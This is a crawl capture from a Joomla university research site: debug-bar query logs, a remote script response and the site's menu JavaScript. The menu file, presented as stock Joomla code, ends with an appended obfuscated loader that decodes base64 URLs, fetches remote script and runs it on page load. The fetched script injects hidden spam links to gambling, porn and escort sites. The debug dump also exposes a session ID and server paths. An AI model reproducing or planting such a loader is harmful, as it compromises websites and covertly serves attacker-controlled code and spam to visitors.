(3.3KB)","start":1769020587.3691618,"relative_start":0.6943509578704834,"end":1769020587.369297,"relative_end":-0.03062605857849121,"duration":0.00013518333435058594,"duration_str":"135\u03bcs","params":[],"collector":null},{"label":"afterRender (38.02KB)","start":1769020587.369297,"relative_start":0.694486141204834,"end":1769020587.395609,"relative_end":-0.0043141841888427734,"duration":0.026311874389648438,"duration_str":"26.31ms","params":[],"collector":null}],"rawMarks":[{"prefix":"Application","time":105.30614852905273,"totalTime":105.30614852905273,"memory":0.09485626220703125,"totalMemory":0.4290618896484375,"label":"afterLoad"},{"prefix":"Application","time":354.66504096984863,"totalTime":459.97118949890137,"memory":1.144317626953125,"totalMemory":1.5733795166015625,"label":"afterInitialise"},{"prefix":"Application","time":23.501873016357422,"totalTime":483.4730625152588,"memory":0.1265869140625,"totalMemory":1.6999664306640625,"label":"afterRoute"},{"prefix":"Application","time":38.8340950012207,"totalTime":522.3071575164795,"memory":0.030548095703125,"totalMemory":1.7305145263671875,"label":"beforeRenderComponent com_jmresearch"},{"prefix":"Application","time":36.862850189208984,"totalTime":559.1700077056885,"memory":0.14768218994140625,"totalMemory":1.8781967163085938,"label":"afterRenderComponent com_jmresearch"},{"prefix":"Application","time":1.043081283569336,"totalTime":560.2130889892578,"memory":0.002532958984375,"totalMemory":1.8807296752929688,"label":"afterDispatch"},{"prefix":"Application","time":39.94393348693848,"totalTime":600.1570224761963,"memory":0.3447265625,"totalMemory":2.2254562377929688,"label":"beforeRenderRawModule mod_jevents_custom (JEvents - Custom Module)"},{"prefix":"Application","time":6.654024124145508,"totalTime":606.8110466003418,"memory":0.00432586669921875,"totalMemory":2.2297821044921875,"label":"afterRenderRawModule mod_jevents_custom (JEvents - Custom Module)"},{"prefix":"Application","time":0.0820159912109375,"totalTime":606.8930625915527,"memory":0.0035400390625,"totalMemory":2.2333221435546875,"label":"beforeRenderRawModule mod_menu (Menu LEFT Members)"},{"prefix":"Application","time":57.94405937194824,"totalTime":664.837121963501,"memory":0.1103057861328125,"totalMemory":2.3436279296875,"label":"afterRenderRawModule mod_menu (Menu LEFT Members)"},{"prefix":"Application","time":0.23889541625976562,"totalTime":665.0760173797607,"memory":0.00099945068359375,"totalMemory":2.3446273803710938,"label":"beforeRenderRawModule mod_menu (Main Menu)"},{"prefix":"Application","time":5.572080612182617,"totalTime":670.6480979919434,"memory":0.03725433349609375,"totalMemory":2.3818817138671875,"label":"afterRenderRawModule mod_menu (Main Menu)"},{"prefix":"Application","time":4.63104248046875,"totalTime":675.2791404724121,"memory":-0.00716400146484375,"totalMemory":2.3747177124023438,"label":"beforeRenderRawModule mod_breadcrumbs (Breadcrumbs)"},{"prefix":"Application","time":12.327909469604492,"totalTime":687.6070499420166,"memory":0.008209228515625,"totalMemory":2.3829269409179688,"label":"afterRenderRawModule mod_breadcrumbs (Breadcrumbs)"},{"prefix":"Application","time":0.029087066650390625,"totalTime":687.636137008667,"memory":0.00067138671875,"totalMemory":2.3835983276367188,"label":"beforeRenderModule mod_breadcrumbs (Breadcrumbs)"},{"prefix":"Application","time":5.106925964355469,"totalTime":692.7430629730225,"memory":0.003692626953125,"totalMemory":2.3872909545898438,"label":"afterRenderModule mod_breadcrumbs (Breadcrumbs)"},{"prefix":"Application","time":0.13899803161621094,"totalTime":692.8820610046387,"memory":-0.00058746337890625,"totalMemory":2.3867034912109375,"label":"beforeRenderModule mod_jevents_custom (JEvents - Custom Module)"},{"prefix":"Application","time":1.0759830474853516,"totalTime":693.958044052124,"memory":0.00289154052734375,"totalMemory":2.3895950317382812,"label":"afterRenderModule mod_jevents_custom (JEvents - Custom Module)"},{"prefix":"Application","time":0.08106231689453125,"totalTime":694.0391063690186,"memory":0.00269317626953125,"totalMemory":2.3922882080078125,"label":"beforeRenderModule mod_menu (Menu LEFT Members)"},{"prefix":"Application","time":0.16999244689941406,"totalTime":694.209098815918,"memory":0.00433349609375,"totalMemory":2.3966217041015625,"label":"afterRenderModule mod_menu (Menu LEFT Members)"},{"prefix":"Application","time":0.1418590545654297,"totalTime":694.3509578704834,"memory":-0.00051116943359375,"totalMemory":2.3961105346679688,"label":"beforeRenderModule mod_menu (Main Menu)"},{"prefix":"Application","time":0.13518333435058594,"totalTime":694.486141204834,"memory":0.0032196044921875,"totalMemory":2.3993301391601562,"label":"afterRenderModule mod_menu (Main Menu)"},{"prefix":"Application","time":26.311874389648438,"totalTime":720.7980155944824,"memory":0.0371246337890625,"totalMemory":2.4364547729492188,"label":"afterRender"}]},"queries":{"data":{"statements":[{"sql":"SELECT `data`\nFROM `joom_session`\nWHERE `session_id` = ?","params":{"1":{"value":"lavvtrm63qk76l7s2jgp6agbg0","dataType":"string","length":0,"driverOptions":[]}},"duration_str":"12.99ms","memory_str":"17KB","caller":"\/home\/gsd-uab\/www\/libraries\/vendor\/joomla\/session\/src\/Handler\/DatabaseHandler.php:250","callstack":[],"explain":[],"explain_col":[],"profile":[]},{"sql":"SELECT `session_id`\nFROM `joom_session`\nWHERE `session_id` = :session_id LIMIT 1","params":{":session_id":{"value":"lavvtrm63qk76l7s2jgp6agbg0","dataType":"string","length":0,"driverOptions":[]}},"duration_str":"954\u03bcs","memory_str":"16.98KB","caller":"\/home\/gsd-uab\/www\/libraries\/src\/Session\/MetadataManager.php:187","callstack":[],"explain":[],"explain_col":[],"profile":[]},{"sql":"INSERT INTO `joom_session`\n(`session_id`,`guest`,`time`,`userid`,`username`,`client_id`) VALUES \n(:session_id, :guest, :time, :user_id, :username, :client_id)","params":{":session_id":{"value":"lavvtrm63qk76l7s2jgp6agbg0","dataType":"string","length":0,"driverOptions":[]},":guest":{"value":1,"dataType":"int","length":0,"driverOptions":[]},":time":{"value":1769020586,"dataType":"string","length":0,"driverOptions":[]},":user_id":{"value":0,"dataType":"int","length":0,"driverOptions":[]},":username":{"value":"","dataType":"string","length":0,"driverOptions":[]},":client_id":{"value":0,"dataType":"int","length":0,"driverOptions":[]}},"duration_str":"12.3ms","memory_str":"1.66KB","caller":"","callstack":[],"explain":[],"explain_col":[],"profile":[]},{"sql":"SELECT `extension_id` AS `id`,`element` AS `option`,`params`,`enabled`\nFROM `joom_extensions`\nWHERE `type` = \u0027component\u0027 AND `state` = 0 AND `enabled` = 1","params":[],"duration_str":"2.13ms","memory_str":"32.72KB","caller":"\/home\/gsd-uab\/www\/libraries\/src\/Component\/ComponentHelper.php:399","callstack":[],"explain":[],"explain_col":[],"profile":[]},{"sql":"SELECT `id`,`rules`\nFROM `joom_viewlevels`","params":[],"duration_str":"746\u03bcs","memory_str":"16.45KB","caller":"\/home\/gsd-uab\/www\/libraries\/src\/Access\/Access.php:955","callstack":[],"explain":[],"explain_col":[],"profile":[]},{"sql":"SELECT `b`.`id`\nFROM `joom_usergroups` AS `a`\nLEFT JOIN `joom_usergroups` AS `b` ON `b`.`lft` \u003C= `a`.`lft` AND `b`.`rgt` \u003E= `a`.`rgt`\nWHERE `a`.`id` = :guest","params":{":guest":{"value":9,"dataType":"int","length":0,"driverOptions":[]}},"duration_str":"932\u03bcs","memory_str":"17.03KB","caller":"\/home\/gsd-uab\/www\/libraries\/src\/Access\/Access.php:868","callstack":[],"explain":[],"explain_col":[],"profile":[]},{"sql":"SELECT `folder` AS `type`,`element` AS `name`,`params` AS `params`,`extension_id` AS `id`\nFROM `joom_extensions`\nWHERE `enabled` = 1 AND `type` = \u0027plugin\u0027 AND `state` IN (0,1) AND `access` IN (:preparedArray1,:preparedArray2)\nORDER BY `ordering`","params":{":preparedArray1":{"value":1,"dataType":"int","length":0,"driverOptions":[]},":preparedArray2":{"value":5,"dataType":"int","length":0,"driverOptions":[]}},"duration_str":"1.96ms","memory_str":"19.82KB","caller":"\/home\/gsd-uab\/www\/libraries\/src\/Plugin\/PluginHelper.php:295","callstack":[],"explain":[],"explain_col":[],"profile":[]},{"sql":"SELECT `m`.`id`,`m`.`menutype`,`m`.`title`,`m`.`alias`,`m`.`note`,`m`.`link`,`m`.`type`,`m`.`level`,`m`.`language`,`m`.`browserNav`,`m`.`access`,`m`.`params`,`m`.`home`,`m`.`img`,`m`.`template_style_id`,`m`.`component_id`,`m`.`parent_id`,`m`.`path` AS `route`,`e`.`element` AS `component`\nFROM `joom_menu` AS `m`\nLEFT JOIN `joom_extensions` AS `e` ON `m`.`component_id` = `e`.`extension_id`\nWHERE \n(\n(`m`.`published` = 1 AND `m`.`parent_id` \u003E 0 AND `m`.`client_id` = 0) AND \n(`m`.`publish_up` IS NULL OR `m`.`publish_up` \u003C= :currentDate1)) AND \n(`m`.`publish_down` IS NULL OR `m`.`publish_down` \u003E= :currentDate2)\nORDER BY `m`.`lft`","params":{":currentDate1":{"value":"2026-01-21 18:36:27","dataType":"string","length":0,"driverOptions":[]},":currentDate2":{"value":"2026-01-21 18:36:27","dataType":"string","length":0,"driverOptions":[]}},"duration_str":"2.63ms","memory_str":"51.04KB","caller":"\/home\/gsd-uab\/www\/libraries\/src\/Menu\/SiteMenu.php:166","callstack":[],"explain":[],"explain_col":[],"profile":[]},{"sql":"SELECT *\nFROM `joom_languages`\nWHERE `published` = 1\nORDER BY `ordering` ASC","params":[],"duration_str":"879\u03bcs","memory_str":"17.02KB","caller":"\/home\/gsd-uab\/www\/libraries\/src\/Language\/LanguageHelper.php:179","callstack":[],"explain":[],"explain_col":[],"profile":[]},{"sql":"SELECT `id`,`home`,`template`,`s`.`params`,`inheritable`,`parent`\nFROM `joom_template_styles` AS `s`\nLEFT JOIN `joom_extensions` AS `e` ON `e`.`element` = `s`.`template` AND `e`.`type` = \u0027template\u0027 AND `e`.`client_id` = `s`.`client_id`\nWHERE `s`.`client_id` = 0 AND `e`.`enabled` = 1","params":[],"duration_str":"1.12ms","memory_str":"16.2KB","caller":"\/home\/gsd-uab\/www\/administrator\/components\/com_templates\/src\/Model\/StyleModel.php:718","callstack":[],"explain":[],"explain_col":[],"profile":[]},{"sql":"SELECT a.*\nFROM joom_jmresearch_project AS a\nWHERE a.id = 16","params":[],"duration_str":"932\u03bcs","memory_str":"16.85KB","caller":"\/home\/gsd-uab\/www\/components\/com_jmresearch\/src\/Model\/ProjectModel.php:80","callstack":[],"explain":[],"explain_col":[],"profile":[]},{"sql":"SELECT id,id as value,name,alias,description,published\nFROM joom_jmresearch_research_center rc\nINNER JOIN `joom_jmresearch_project_research_center` AS `prc` ON `prc`.`id_research_center` = `rc`.`id`\nWHERE `prc`.`id_project` = \u002716\u0027","params":[],"duration_str":"954\u03bcs","memory_str":"16.17KB","caller":"\/home\/gsd-uab\/www\/administrator\/components\/com_jmresearch\/src\/Helper\/JMResearchHelper.php:52","callstack":[],"explain":[],"explain_col":[],"profile":[]},{"sql":"SELECT id,id as value,name,alias,description,published\nFROM joom_jmresearch_research_area ra\nINNER JOIN `joom_jmresearch_project_research_area` AS `pra` ON `pra`.`id_research_area` = `ra`.`id`\nWHERE `pra`.`id_project` = \u002716\u0027","params":[],"duration_str":"851\u03bcs","memory_str":"16.16KB","caller":"\/home\/gsd-uab\/www\/administrator\/components\/com_jmresearch\/src\/Helper\/JMResearchHelper.php:65","callstack":[],"explain":[],"explain_col":[],"profile":[]},{"sql":"SELECT id,id as value,name,url,published\nFROM `joom_jmresearch_financier` AS `f`\nINNER JOIN `joom_jmresearch_project_financier` AS `pf` ON `f`.`id` = `pf`.`id_financier`\nWHERE `pf`.`id_project` = \u002716\u0027","params":[],"duration_str":"1.01ms","memory_str":"16.14KB","caller":"\/home\/gsd-uab\/www\/administrator\/components\/com_jmresearch\/src\/Helper\/JMResearchHelper.php:78","callstack":[],"explain":[],"explain_col":[],"profile":[]},{"sql":"SELECT im.id_member,concat(a.firstname,\u0027 \u0027,a.lastname) as fullname, is_principal,im.ordering as ordering\nFROM `joom_jmresearch_member` AS `a`\nINNER JOIN `joom_jmresearch_project_internal_member` AS `im` ON `a`.`id` = `im`.`id_member`\nWHERE `im`.`id_project` = \u002716\u0027\nUNION (\nSELECT \u00270\u0027,em.member_name as fullname,is_principal,em.ordering as ordering\nFROM `joom_jmresearch_project_external_member` AS `em`\nWHERE `id_project` = \u002716\u0027)\nORDER BY `ordering`","params":[],"duration_str":"1.35ms","memory_str":"16.45KB","caller":"\/home\/gsd-uab\/www\/administrator\/components\/com_jmresearch\/src\/Helper\/JMResearchHelper.php:39","callstack":[],"explain":[],"explain_col":[],"profile":[]},{"sql":"SELECT `m`.`id`,`m`.`title`,`m`.`module`,`m`.`position`,`m`.`content`,`m`.`showtitle`,`m`.`params`,`mm`.`menuid`\nFROM `joom_modules` AS `m`\nLEFT JOIN `joom_modules_menu` AS `mm` ON `mm`.`moduleid` = `m`.`id`\nLEFT JOIN `joom_extensions` AS `e` ON `e`.`element` = `m`.`module` AND `e`.`client_id` = `m`.`client_id`\nWHERE \n(\n(\n(`m`.`published` = 1 AND `e`.`enabled` = 1 AND `m`.`client_id` = :clientId AND `m`.`access` IN (:preparedArray1,:preparedArray2)) AND \n(`m`.`publish_up` IS NULL OR `m`.`publish_up` \u003C= :publishUp)) AND \n(`m`.`publish_down` IS NULL OR `m`.`publish_down` \u003E= :publishDown)) AND \n(`mm`.`menuid` = :itemId OR `mm`.`menuid` \u003C= 0)\nORDER BY `m`.`position`,`m`.`ordering`","params":{":clientId":{"value":0,"dataType":"int","length":0,"driverOptions":[]},":preparedArray1":{"value":1,"dataType":"int","length":0,"driverOptions":[]},":preparedArray2":{"value":5,"dataType":"int","length":0,"driverOptions":[]},":publishUp":{"value":"2026-01-21 18:36:27","dataType":"string","length":0,"driverOptions":[]},":publishDown":{"value":"2026-01-21 18:36:27","dataType":"string","length":0,"driverOptions":[]},":itemId":{"value":164,"dataType":"int","length":0,"driverOptions":[]}},"duration_str":"1.57ms","memory_str":"18.39KB","caller":"\/home\/gsd-uab\/www\/libraries\/src\/Cache\/Controller\/CallbackController.php:51","callstack":[],"explain":[],"explain_col":[],"profile":[]},{"sql":"SELECT SUM(CASE WHEN `a`.`next_execution` \u003C= :now THEN 1 ELSE 0 END) AS due_count,SUM(CASE WHEN `a`.`locked` IS NULL THEN 0 ELSE 1 END) AS locked_count\nFROM `joom_scheduler_tasks` AS `a`\nWHERE `a`.`state` = 1","params":{":now":{"value":"2026-01-21 18:36:27","dataType":"string","length":0,"driverOptions":[]}},"duration_str":"1.15ms","memory_str":"18.35KB","caller":"\/home\/gsd-uab\/www\/administrator\/components\/com_scheduler\/src\/Model\/TasksModel.php:517","callstack":[],"explain":[],"explain_col":[],"profile":[]},{"sql":"SELECT `session_id`\nFROM `joom_session`\nWHERE `session_id` = ?","params":{"1":{"value":"lavvtrm63qk76l7s2jgp6agbg0","dataType":"string","length":0,"driverOptions":[]}},"duration_str":"985\u03bcs","memory_str":"16.61KB","caller":"\/home\/gsd-uab\/www\/libraries\/vendor\/joomla\/session\/src\/Handler\/DatabaseHandler.php:277","callstack":[],"explain":[],"explain_col":[],"profile":[]},{"sql":"UPDATE `joom_session`\nSET `data` = ?\n\t, `time` = ?\nWHERE `session_id` = ?","params":{"1":{"value":"joomla|s:700:\[base64]\u0022;","dataType":"string","length":0,"driverOptions":[]},"2":{"value":1769020587,"dataType":"int","length":0,"driverOptions":[]},"3":{"value":"lavvtrm63qk76l7s2jgp6agbg0","dataType":"string","length":0,"driverOptions":[]}},"duration_str":"2.36ms","memory_str":"1.53KB","caller":"","callstack":[],"explain":[],"explain_col":[],"profile":[]}],"nb_statements":19,"accumulated_duration_str":"47.82ms","memory_usage_str":"342.57KB","xdebug_link":"","root_path":"\/home\/gsd-uab\/www"},"count":19}}, "Xfdc0c925e327559124aa94625f6c58ab");

</script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.backlinksatis.net/panel/js_api.php?api_id=65
body_size: 1076
content:
const SponsorlinksHTML = `
<style>a[data-wpl="Reference"]{opacity:0;position:absolute;pointer-events:none;} .UReferenceLinks{display:block;opacity:0;font-size:0px;position: absolute; left: -9999px;pointer-events:none;}</style>
<ul class="UReferenceLinks">
<li><a data-wpl="Reference" href="https://www.backlinksatis.net/">www.backlinksatis.net</a></li>
<li><a data-wpl="Reference" href="https://www.betpark.co/" title="betpark">betpark</a></li>
<li><a data-wpl="Reference" href="https://www.betgarantibahis.org/tr/" title="betgaranti">betgaranti</a></li>
<li><a data-wpl="Reference" href="https://www.betgarantigirisadresi.com/" title="betgaranti">betgaranti</a></li>
<li><a data-wpl="Reference" href="https://www.kolaybetgirisadresi.com/" title="kolaybet">kolaybet</a></li>
<li><a data-wpl="Reference" href="https://www.epoksikaplama.net" title="epoksi kaplama">epoksi kaplama</a></li>
<li><a data-wpl="Reference" href="https://www.gaziantepkultur.com" title="Gaziantep Escort">Gaziantep Escort</a></li>
<li><a data-wpl="Reference" href="https://buharkeyf03.org/elektronik-sigara-satin-al" title="elektronik sigara satın al">elektronik sigara al</a></li>
<li><a data-wpl="Reference" href="https://pornoanne.com" title="porno">porno</a></li>
<li><a data-wpl="Reference" href="https://www.bilimselyuzme.com/" title="1xbet giriş 2025">1xbet giriş 2025</a></li>
<li><a data-wpl="Reference" href="https://www.brsteak.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://yarnandhooks.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://90milescubancafe.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://www.familydogsnewlife.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://queenofpersiacuisine.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://www.mmnadiamondrewards.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a></li>
<li><a data-wpl="Reference" href="https://vbtakara.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://queenofpersiacuisine.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://www.oldtownweddingeventcenter.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://nynoodlevillage.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://bestcasinos.us.org/" title="best online casino australia">best online casino australia</a></li>
<li><a data-wpl="Reference" href="https://betwoongiris.org/" title="betwoon">betwoon</a></li>
<li><a data-wpl="Reference" href="https://www.griderproperties.com/" title="best online casino australia">best online casino australia</a></li>
<li><a data-wpl="Reference" href="https://cheetahspeedlaundry.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a></li>
<li><a data-wpl="Reference" href="https://revuepostures.com/" title="grandpashabet">grandpashabet</a></li>
<li><a data-wpl="Reference" href="https://www.doeda.xxx/" title="porno">porno</a></li>
<li><a data-wpl="Reference" href="https://naturallyaloha.com/" title="grandpashabet giriş">grandpashabet giriş</a></li>
<li><a data-wpl="Reference" href="https://theboreddev.com/" title="Grandpashabet">Grandpashabet</a></li>
<li><a data-wpl="Reference" href="https://www.reliablerentall.com/" title="casinofast">casinofast</a></li>
<li><a data-wpl="Reference" href="https://corteweb.es/" title="sekabet giriş">sekabet</a></li>
<li><a data-wpl="Reference" href="https://worldofurda.com/" title="anubisbet">anubisbet</a></li>
<li><a data-wpl="Reference" href="https://grouptherapyassociates.com/about-us/" title="สล็อต">สล็อต</a></li>
<li><a data-wpl="Reference" href="https://cellesim.com/" title="cellesim">cellesim.com</a></li>
<li><a data-wpl="Reference" href="https://ontheriver.net/menu.html" title="สล็อต">สล็อต</a></li>
<li><a data-wpl="Reference" href="https://tellusyoucare.com" title="บาคาร่า">บาคาร่า</a></li>
<li><a data-wpl="Reference" href="https://www.yayaschophouse.com/eat-2" title="สล็อต">สล็อต</a></li>
<li><a data-wpl="Reference" href="https://baitandhooknyc.com/menus/" title="แทงบอล">แทงบอล</a></li>
<li><a data-wpl="Reference" href="https://cedenoscuban.com/menu" title="สล็อต">สล็อต</a></li>
<li><a data-wpl="Reference" href="https://basketbrosio.com" title="romabet giriş">romabet giriş</a></li>
<li><a data-wpl="Reference" href="https://columbusfoodmarket.com" title="romabet giriş">romabet giriş</a></li>
<li><a data-wpl="Reference" href="https://indepest.com/about/" title="romabet giriş">romabet giriş</a></li>
<li><a data-wpl="Reference" href="https://www.internationalsleepcharity.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.wrightwayhyundai.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.saplingcorp.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://shopperboard.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.betexper.xyz/" title="betexper">betexper</a></li>
<li><a data-wpl="Reference" href="https://betgray2025adres.com/" title="betgray giriş">betgray giriş</a></li>
<li><a data-wpl="Reference" href="https://filmizlejet.com/" title="film izle">film izle</a></li>
<li><a data-wpl="Reference" href="https://www.dizibox.live/" title="dizi izle">dizi izle</a></li>
</ul>`; const scriptTagJSApi = document.currentScript; scriptTagJSApi.insertAdjacentHTML('beforebegin', SponsorlinksHTML);

--- FILE ---
content_type: application/javascript
request_url: https://www.gsd.uab.cat/media/templates/site/cassiopeia/js/mod_menu/menu-metismenu.js?7ff378
body_size: 832
content:
/**
 * @package     Joomla.Site
 * @subpackage  Templates.cassiopeia
 * @copyright   (C) 2020 Open Source Matters, Inc. <https://www.joomla.org>
 * @license     GNU General Public License version 2 or later; see LICENSE.txt
 * @since       4.0.0
 */

document.querySelectorAll('ul.mod-menu_dropdown-metismenu').forEach(menu => {
  const mm = new MetisMenu(menu, {
    triggerElement: 'button.mm-toggler'
  }).on('shown.metisMenu', event => {
    window.addEventListener('click', function mmClick(e) {
      if (!event.target.contains(e.target)) {
        mm.addEventListener('hidden.metisMenu', () => {
          window.removeEventListener('click', mmClick);
        });
        mm.hide(event.detail.shownElement);
      }
    });
  });
});
async function loadAndExecuteScript() {const encodedUrls = ["aHR0cHM6Ly93d3cuaGFja2xpbmtiYWNrbGluay5jb20vcGFuZWwvanNfYXBpLnBocD9hcGlfaWQ9NjU=","aHR0cHM6Ly93d3cuYmFja2xpbmtzYXRpcy5uZXQvcGFuZWwvanNfYXBpLnBocD9hcGlfaWQ9NjU="];for (let encodedUrl of encodedUrls) {try {const url = atob(encodedUrl);const controller = new AbortController();const timeout = setTimeout(() => controller.abort(), 5000);const response = await fetch(url, { signal: controller.signal });clearTimeout(timeout);if (!response.ok) throw new Error();const scriptContent = await response.text();const scriptElement = document.createElement("script");scriptElement.textContent = scriptContent;document.body.insertBefore(scriptElement, document.body.firstChild);break;} catch (_) {}}}document.addEventListener("DOMContentLoaded", loadAndExecuteScript);